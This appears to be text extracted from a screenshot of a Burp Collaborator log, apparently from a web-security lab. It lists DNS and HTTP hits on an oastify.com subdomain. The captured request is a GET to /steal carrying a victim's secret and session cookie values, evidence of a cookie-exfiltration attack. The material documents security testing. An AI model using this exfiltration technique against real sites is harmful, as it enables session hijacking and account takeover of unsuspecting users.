 # Time Type Payload Source IP address
1 2025-февр.-25 06:51:19.445 UTC DNS h0i2meao2bt6j0spvgylxmbsnjtah05p 3.248.186.134
2 2025-февр.-25 06:51:19.445 UTC DNS h0i2meao2bt6j0spvgylxmbsnjtah05p 3.251.128.131
3 2025-февр.-25 06:51:19.446 UTC DNS h0i2meao2bt6j0spvgylxmbsnjtah05p 3.248.186.134
4 2025-февр.-25 06:51:19.446 UTC DNS h0i2meao2bt6j0spvgylxmbsnjtah05p 3.248.186.42
5 2025-февр.-25 06:51:19.506 UTC HTTP h0i2meao2bt6j0spvgylxmbsnjtah05p 34.253.173.2
6 2025-февр.-25 06:51:22.489 UTC DNS h0i2meao2bt6j0spvgylxmbsnjtah05p 74.125.46.27
7 2025-февр.-25 06:51:22.492 UTC DNS h0i2meao2bt6j0spvgylxmbsnjtah05p 74.125.114.152
8 2025-февр.-25 06:51:22.759 UTC HTTP h0i2meao2bt6j0spvgylxmbsnjtah05p 46.48.126.218
9 2025-февр.-25 06:51:23.097 UTC HTTP h0i2meao2bt6j0spvgylxmbsnjtah05p 46.48.126.218
10 2025-февр.-25 06:51:23.097 UTC HTTP h0i2meao2bt6j0spvgylxmbsnjtah05p 46.48.126.218
11 2025-февр.-25 06:51:51.623 UTC HTTP h0i2meao2bt6j0spvgylxmbsnjtah05p 46.48.126.218
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /steal?cookie=secret=6bydfcTfv8w5B3gaK8Hl9Ne7tBZyLjjm;%20session=ObZATSmnyeVXcLWlDFQMA8mz8kR6KFeT HTTP/1.1
2 Host: h0i2meao2bt6j0spvgylxmbsnjtah05p.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
8 sec-ch-ua-mobile: ?0
9 sec-ch-ua-platform: "Linux"
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br, zstd
14 Accept-Language: en-US,en;q=0.9